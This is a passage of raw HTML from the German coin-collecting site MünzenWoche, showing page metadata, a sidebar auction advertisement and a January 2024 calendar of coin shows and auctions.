                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno"></span><meta itemprop="datePublished" content="2021-10-01T12:20:03+00:00"><meta itemprop="dateModified" content="2021-10-01T12:20:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/locations/baltimore-convention-center-hall-a-b-c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Baltimore Convention Center -- Hall A, B &amp; C"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-974814744" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2024-01-01,2024-02-04" data-preview-tooltips-trigger="" id="em-calendar-974814744" data-view-id="974814744" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2024-01" data-month-value="Januar 2024">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/baltimore-convention-center-hall-a-b-c/?id=785228350&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/locations/baltimore-convention-center-hall-a-b-c/?id=785228350&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=01&#038;yr=2026" class="em-calnav-today button button-secondary size-large size-medium ">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/locations/baltimore-convention-center-hall-a-b-c/?id=785228350&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2024" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1704067200">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">1</a>
									</div>
											<div class="em-cal-event multiday has-start days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1704153600">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">2</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1704240000">
					<a href="https://muenzenwoche.de/event/2024-01-03/" title="USA-Costa Mesa, Stack’s Bowers, USA-Lancaster, CNG">3</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-40/" data-event-id="3214">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-40/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1704326400">
					<a href="https://muenzenwoche.de/event/2024-01-04/" title="USA-Costa Mesa, Stack’s Bowers, USA-Orlando">4</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>							<div class="em-cal-event multiday has-start days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-orlando-5/" data-event-id="3075">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1704412800">
					<a href="https://muenzenwoche.de/event/2024-01-05/" title="USA-Costa Mesa, Stack’s Bowers, USA-Orlando, USA-New York">5</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-orlando-5/" data-event-id="3075"></div>							<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1704499200">
					<a href="https://muenzenwoche.de/event/2024-01-06/" title="USA-Costa Mesa, Stack’s Bowers, USA-Orlando, USA-New York">6</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-orlando-5/" data-event-id="3075"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1704585600">
					<a href="https://muenzenwoche.de/event/2024-01-07/" title="USA-Costa Mesa, Stack’s Bowers, USA-Orlando, USA-New York">7</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-orlando-5/" data-event-id="3075"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2024-01-07/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1704672000">
					<a href="https://muenzenwoche.de/event/2024-01-08/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York, USA-Dallas, Heritage Auctions">8</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
														<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-dallas-heritage-auctions-16/" data-event-id="3206">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-dallas-heritage-auctions-16/">USA-Dallas, Heritage Auctions</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1704758400">
					<a href="https://muenzenwoche.de/event/2024-01-09/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York">9</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1704844800">
					<a href="https://muenzenwoche.de/event/2024-01-10/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1704931200">
					<a href="https://muenzenwoche.de/event/2024-01-11/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York, CH-Lugano, Astarte">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/ch-lugano-astarte-2/" data-event-id="3210">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/ch-lugano-astarte-2/">CH-Lugano, Astarte</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1705017600">
					<a href="https://muenzenwoche.de/event/2024-01-12/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York, USA-Costa Mesa, Stack’s Bowers">12</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div>							<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1705104000">
					<a href="https://muenzenwoche.de/event/2024-01-13/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York, USA-Costa Mesa, Stack’s Bowers">13</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2024-01-13/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1705190400">
					<a href="https://muenzenwoche.de/event/2024-01-14/" title="USA-Costa Mesa, Stack’s Bowers, USA-New York, USA-Costa Mesa, Stack’s Bowers">14</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-2/" data-event-id="2538"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2024-01-14/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1705276800">
					<a href="https://muenzenwoche.de/event/2024-01-15/" title="USA-Costa Mesa, Stack’s Bowers, USA-Costa Mesa, Stack’s Bowers">15</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
														<div class="em-cal-event multiday has-end days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1705363200">
					<a href="https://muenzenwoche.de/event/2024-01-16/" title="USA-Costa Mesa, Stack’s Bowers, USA-Costa Mesa, Stack’s Bowers">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1705449600">
					<a href="https://muenzenwoche.de/event/2024-01-17/" title="USA-Costa Mesa, Stack’s Bowers, USA-Costa Mesa, Stack’s Bowers">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1705536000">
					<a href="https://muenzenwoche.de/event/2024-01-18/" title="USA-Costa Mesa, Stack’s Bowers, USA-Costa Mesa, Stack’s Bowers">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/" data-event-id="3209"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1705622400">
					<a href="https://muenzenwoche.de/event/2024-01-19/" title="USA-Costa Mesa, Stack’s Bowers, USA-Dunedin">19</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>							<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-dunedin/" data-event-id="3152">
								<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-dunedin/">USA-Dunedin</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1705708800">
					<a href="https://muenzenwoche.de/event/2024-01-20/" title="USA-Costa Mesa, Stack’s Bowers, USA-Dunedin, USA-Norfolk">20</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-dunedin/" data-event-id="3152"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-norfolk-8/" data-event-id="3155">
							<div>9:30 AM - <a href="https://muenzenwoche.de/event/usa-norfolk-8/">USA-Norfolk</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1705795200">
					<a href="https://muenzenwoche.de/event/2024-01-21/" title="USA-Costa Mesa, Stack’s Bowers, USA-South Saint Paul, USA-Liverpool">21</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-south-saint-paul/" data-event-id="3159">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-south-saint-paul/">USA-South Saint Paul</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-liverpool-4/" data-event-id="3156">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-liverpool-4/">USA-Liverpool</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1705881600">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">22</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1705968000">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">23</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1706054400">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">24</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1706140800">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">25</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1706227200">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">26</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1706313600">
					<a href="https://muenzenwoche.de/event/2024-01-27/" title="USA-Costa Mesa, Stack’s Bowers, USA-New Kensington, USA-New Kensington">27</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>							<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-kensington/" data-event-id="3078">
								<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-new-kensington/">USA-New Kensington</a></div>							</div>
														<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-kensington-2/" data-event-id="3160">
								<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-new-kensington-2/">USA-New Kensington</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1706400000">
					<a href="https://muenzenwoche.de/event/2024-01-28/" title="USA-Costa Mesa, Stack’s Bowers, USA-New Kensington, USA-New Kensington">28</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-kensington/" data-event-id="3078"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-kensington-2/" data-event-id="3160"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2024-01-28/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1706486400">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">29</a>
									</div>
											<div class="em-cal-event multiday has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1706572800">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">30</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1706659200">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" title="USA-Costa Mesa, Stack’s Bowers">31</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/" data-event-id="3126"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1706745600">
